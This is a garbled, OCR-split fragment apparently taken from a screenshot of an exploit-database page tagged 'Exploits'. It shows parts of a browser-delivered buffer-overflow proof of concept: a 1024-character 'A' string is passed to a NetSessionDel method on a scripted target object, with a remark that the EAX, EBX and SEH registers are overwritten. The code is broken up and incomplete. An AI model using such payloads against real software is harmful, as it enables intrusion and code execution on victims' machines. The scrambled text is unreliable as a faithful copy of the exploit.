
'
EAX
,
EBX
,
SEH
 overwritten

buff 
=
String
(
1024
,
"A"
)
target
.
NetSessionDel 
"defaultV"
,
 b
</
script
>
Tags:
Databases
Exploits